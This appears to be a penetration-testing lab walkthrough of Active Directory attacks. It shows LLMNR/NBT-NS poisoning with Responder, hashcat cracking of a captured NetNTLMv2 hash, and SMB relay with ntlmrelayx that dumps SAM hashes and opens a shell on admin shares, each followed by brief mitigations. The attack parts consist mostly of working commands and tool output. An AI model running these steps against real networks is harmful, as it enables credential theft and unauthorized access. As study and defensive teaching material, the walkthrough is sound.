Scanning & Enumeration
Table of contents
LLMNR Poisoning
The “NetBIOS and LLMNR Name Poisoning” attack is a man-in-the-middle (MITM) technique that involves manipulating network name resolution protocols to redirect and intercept network traffic, enabling an attacker to compromise communication and gain unauthorized access to systems.

Initiating the MITM attacker
We use the Responder toolkit, a python based tool used for various network security assessments, specifically designed to exploit weaknesses in network protocols.
┌──(kali㉿kali)-[~]
└─$ sudo python /usr/share/responder/Responder.py -I eth0 -dw -v
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.2.9]
Responder IPv6 [fe80::c29:8818:2c:ff5b]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-DHHQNHS3HNM]
Responder Domain Name [03CO.LOCAL]
Responder DCE-RPC Port [49857]
[!] Error starting SSL server on port 5986, check permissions or other servers running.
[!] Error starting SSL server on port 443, check permissions or other servers running.
Now that the listener is up and running lets initiate the attack.
The attack trigger event
To trigger the attack we have to make a flawed DNS request on a victim machine. We’ll make a network drive request to the attacker machine for simplicity here.

The Responder HTTP gets the request and we get the client IP, the NTLM hash as well as the domain and the user name.
[PROXY] Received connection from 10.0.2.16
[HTTP] GET request from: ::ffff:10.0.2.16 URL: /
[HTTP] NTLMv2 Client : 10.0.2.16
[HTTP] NTLMv2 Username : MARVEL\Frank
[HTTP] NTLMv2 Hash : Frank::MARVEL:7dfb054dc6c5fe48:FEE1D6BE28364715DA41C4102F95B624:01010000000000006F5F
A65BD6B4D9013C9BD5DAB98FE6090000000002000800470043003000330001001E00570049004E002D005600430045004500590058004
80055004B0046004A000400140047004300300033002E004C004F00430041004C0003003400570049004E002D00560043004500450059
005800480055004B0046004A002E0047004300300033002E004C004F00430041004C000500140047004300300033002E004C004F00430
041004C000800300030000000000000000100000000100000FDDFF309592F822CCEEF84C50B7191FD04413B99EFE1F6BB19D07637A4B8
EBEF0A0010000000000000000000000000000000000009001A0048005400540050002F00310030002E0030002E0032002E00390000000
00000000000
Let see if we can simply crack that hash using hashcat.
──(kali㉿kali)-[~]
└─$ hashcat 'Frank::MARVEL:38140d92e111e3df:B04456F69DED2D7610B1532F633B9C0D:0101000000000000A8ED7064D6B4D901
43EF0174E3FFDD8F0000000002000800470043003000330001001E00570049004E002D00560043004500450059005800480055004B004
6004A000400140047004300300033002E004C004F00430041004C0003003400570049004E002D00560043004500450059005800480055
004B0046004A002E0047004300300033002E004C004F00430041004C000500140047004300300033002E004C004F00430041004C00080
0300030000000000000000100000000100000FDDFF309592F822CCEEF84C50B7191FD04413B99EFE1F6BB19D07637A4B8EBEF0A001000
0000000000000000000000000000000009001A0048005400540050002F00310030002E0030002E0032002E0039000000000000000000'
/usr/share/wordlists/rockyou.txt --force
hashcat (v6.2.6) starting in autodetect mode
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-penryn-Intel(R) Core(TM) i9-9880H CPU @ 2.30GHz, 2189/4443 MB (1024 MB allocatable), 4MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
5600 | NetNTLMv2 | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
FRANK::MARVEL:38140d92e111e3df:b04456f69ded2d7610b1532f633b9c0d:0101000000000000a8ed7064d6b4d90143ef0174e3ffdd8f0000000002000800470043003000330001
001e00570049004e002d00560043004500450059005800480055004b0046004a000400140047004300300033002e004c004f00430041004c0003003400570049004e002d0056004300
4500450059005800480055004b0046004a002e0047004300300033002e004c004f00430041004c000500140047004300300033002e004c004f00430041004c00080030003000000000
0000000100000000100000fddff309592f822cceef84c50b7191fd04413b99efe1f6bb19d07637a4b8ebef0a0010000000000000000000000000000000000009001a00480054005400
50002f00310030002e0030002e0032002e0039000000000000000000:Password1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: FRANK::MARVEL:38140d92e111e3df:b04456f69ded2d7610b1...000000
Time.Started.....: Wed Jul 12 17:43:26 2023, (0 secs)
Time.Estimated...: Wed Jul 12 17:43:26 2023, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 22988 H/s (3.06ms) @ Accel:512 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 2048/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: slimshady -> oooooo
Hardware.Mon.#1..: Util: 17%
Started: Wed Jul 12 17:42:49 2023
Stopped: Wed Jul 12 17:43:27 2023
Success… the password is “Password1”. Sloppy ^^
Mitigations
- Disable LLMNR
- Disable NBT-NS (fallback of LLMNR)
- Alternatively enable Network Access Control
- Review password policy and enforcement
SMB Relay
Instead of cracking hashes we can relay them to other targets and potentially gain access.
To exploit this
- SMB signing hast to be disabled on the target allowing spoofing and
- the relayed user credentials must be admin on the target
Update the responder configuration and turn SMB and HTTP off

This will enable us to listen to SMB and HTTP but we don’t want to respond to the requests directly.
Now lets figure out which hosts have SMB signing disabled. We can find that out using a nessus scan.

or we could use an NMAP script.
┌──(kali㉿kali)-[~]
└─$ nmap --script=smb2-security-mode.nse -p445 10.0.2.15-17 -v -Pn
...
Nmap scan report for 10.0.2.16
Host is up (0.0023s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Perfect, SMB Signing is enabled but not required. Now lets save one of the hosts for simplicity into a text file
┌──(kali㉿kali)-[~/tcm/ad]
└─$ nano targetsup.txt
Enter the IP and then Ctrl+S to save and Ctrl+X to exit.
With the IP saved to a file lets use ntlmrelayx which is part of the Impacket library to relay the NTLM auth request to the specified target.
┌──(kali㉿kali)-[~]
└─$ /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf tcm/ad/targetsup.txt -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.15 controlled, attacking target smb://10.0.2.16
[*] Authenticating against smb://10.0.2.16 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.15 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x2d0c8c81ce9c016669a5f25cb09b8f2b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d4e26c6c8c2f53cd55679f000f522cfa:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 10.0.2.16
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-8 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.15 controlled, but there are no more targets left!
Perfect, we now have additional local user hashes which we can try cracking with hash cat again.
Reverse SMB Shell
With responder running lets start ntlmrelay adding the ‘-i’ to get an interactive shell and trigger the event.
┌──(kali㉿kali)-[~]
└─$ /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf tcm/ad/targetsup.txt -smb2support -i
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.15 controlled, attacking target smb://10.0.2.16
[*] Authenticating against smb://10.0.2.16 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.15 controlled, but there are no more targets left!
[*] SMBD-Thread-7 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.15 controlled, but there are no more targets left!
Here we go, we’ve got an interactive reverse SMB shell waiting on port 11000. Let’s explore it
┌──(kali㉿kali)-[~]
└─$ nc 127.0.0.1 11000
Type help for list of commands
So now that we’re on the host let’s see what we can do. Let’s start by enumerating the shares:
# shares
ADMIN$
C$
IPC$
Share
Lets poke around a bit more
# use C$
# ls
drw-rw-rw- 0 Wed Jun 7 15:46:18 2023 $Recycle.Bin
drw-rw-rw- 0 Wed Jun 7 13:37:04 2023 $WinREAgent
drw-rw-rw- 0 Thu Feb 2 15:14:42 2023 Documents and Settings
-rw-rw-rw- 8192 Wed Jul 12 16:34:09 2023 DumpStack.log
-rw-rw-rw- 8192 Sat Jul 15 01:07:31 2023 DumpStack.log.tmp
-rw-rw-rw- 671088640 Sat Jul 15 01:07:31 2023 pagefile.sys
drw-rw-rw- 0 Fri Feb 3 00:09:21 2023 PerfLogs
drw-rw-rw- 0 Thu Feb 2 22:43:57 2023 Program Files
drw-rw-rw- 0 Fri Feb 3 00:09:21 2023 Program Files (x86)
drw-rw-rw- 0 Tue Jul 11 10:27:31 2023 ProgramData
drw-rw-rw- 0 Mon Jun 12 09:58:00 2023 Recovery
drw-rw-rw- 0 Wed Jun 7 13:46:23 2023 Share
-rw-rw-rw- 268435456 Sat Jul 15 01:07:31 2023 swapfile.sys
drw-rw-rw- 0 Thu Feb 2 15:15:28 2023 System Volume Information
drw-rw-rw- 0 Wed Jun 7 15:45:54 2023 Users
drw-rw-rw- 0 Wed Jul 12 16:34:23 2023 Windows
# use ADMIN$
# ls
drw-rw-rw- 0 Wed Jul 12 16:34:23 2023 .
drw-rw-rw- 0 Wed Jul 12 16:34:23 2023 ..
drw-rw-rw- 0 Fri Feb 3 00:09:21 2023 addins
drw-rw-rw- 0 Fri Feb 10 11:20:31 2023 appcompat
drw-rw-rw- 0 Wed Jun 7 14:12:22 2023 apppatch
drw-rw-rw- 0 Fri Jul 14 13:58:32 2023 AppReadiness
drw-rw-rw- 0 Fri Feb 10 11:06:53 2023 assembly
drw-rw-rw- 0 Wed Jun 7 14:12:22 2023 bcastdvr
-rw-rw-rw- 81408 Wed Jun 7 13:59:16 2023 bfsvc.exe
drw-rw-rw- 0 Fri Feb 3 00:09:21 2023 BitLockerDiscoveryVolumeContents
drw-rw-rw- 0 Fri Feb 3 00:09:21 2023 Boot
-rw-rw-rw- 67584 Mon Jul 17 12:21:34 2023 bootstat.dat
drw-rw-rw- 0 Fri Feb 3 00:09:21 2023 Branding
drw-rw-rw- 0 Mon Jul 17 11:15:53 2023 CbsTemp
drw-rw-rw- 0 Fri Feb 3 00:09:21 2023 Containers
drw-rw-rw- 0 Thu Feb 2 15:16:26 2023 CSC
Ok, we’ve got full access to the entire C and the Admin shares, wow.
Mitigations
- Enabling SMB Signing on all devices
- Disable NTLM authentication on the network
- Apply least privilege
- Local admin restriction